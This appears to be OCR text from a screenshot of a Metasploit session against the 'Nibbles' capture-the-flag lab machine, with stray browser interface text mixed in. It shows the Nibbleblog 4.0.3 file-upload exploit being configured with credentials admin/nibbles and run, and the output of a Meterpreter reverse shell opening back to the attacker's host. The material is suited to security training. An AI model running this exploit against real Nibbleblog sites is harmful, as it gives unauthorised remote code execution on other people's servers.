 msf5 > use exploit/multi/http/nibbleblog_file_upload
[28/122
msf5 exploit(multi/http/nibbleblog_file_upload) > options
Most Visited Getting Started
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Nibbles Yum yum
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
There are no posts
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Home
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog
targeturi => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Sending stage (38247 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.75:41106) at 2019-05-14 07:44:17 -0400
[+] Deleted image.php
meterpreter > sysinfo
Computer : Nibbles
OS : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux